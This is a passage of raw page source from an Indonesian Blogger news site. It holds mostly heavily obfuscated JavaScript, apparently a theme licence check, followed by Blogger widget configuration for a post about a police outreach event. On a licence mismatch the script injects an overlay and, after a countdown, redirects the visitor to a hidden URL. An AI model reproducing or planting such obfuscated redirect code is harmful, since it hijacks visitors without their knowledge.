c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4Hmc45NbOvRjVODDwFk5my8bcykA:1768738072778';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4601486868129901130','//www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html','4601486868129901130');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4601486868129901130', 'title': 'DTulis.com', 'url': 'https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html', 'canonicalUrl': 'https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html', 'homepageUrl': 'https://www.dtulis.com/', 'searchUrl': 'https://www.dtulis.com/search', 'canonicalHomepageUrl': 'https://www.dtulis.com/', 'blogspotFaviconUrl': 'https://www.dtulis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DTulis.com - RSS\x22 href\x3d\x22https://www.dtulis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4601486868129901130/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DTulis.com - Atom\x22 href\x3d\x22https://www.dtulis.com/feeds/2514679826677250228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5626823534088458', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Berita Terbaru', 'pageType': 'item', 'postId': '2514679826677250228', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s72-c/polsek%20ampenan.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s16000/polsek%20ampenan.jpg', 'pageName': 'Melalui Jum\x27at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek', 'pageTitle': 'DTulis.com: Melalui Jum\x27at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek', 'metaDescription': 'Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Melalui Jum\x27at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek', 'description': 'Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s16000/polsek%20ampenan.jpg', 'url': 'https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2514679826677250228}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'DTulis.com (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Kategori Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Ragam Berita', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': 'Berita Daerah', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Nasional', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Bencana dan Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2514679826677250228', 'title': 'Melalui Jum\x27at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s16000/polsek%20ampenan.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekonomi dan Bisnis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': '\xa0 Pemprov NTB', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Trending News', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Kematian R Bukan Bunuh Diri, Faktanya Ditembak oleh Suami Sirinya', 'id': 1735192526881761620}, {'title': 'Berkas Perkara Pembunuhan Brigadir Esco Rampung, Lima Tersangka Resmi Diserahkan ke Kejari Mataram', 'id': 8546338457448281889}, {'title': 'Terbuka, Peluang Wali Kota Mohan Raih Anugerah Kebudayaan PWI Tahun 2026 ', 'id': 7460139161936468564}, {'title': 'Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma', 'id': 2760201724932329675}, {'title': 'Curi Motor di Kos-Kosan, 2 Pemuda Asal Lingkungan Timrah Diringkus Polisi', 'id': 7065179498462526831}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 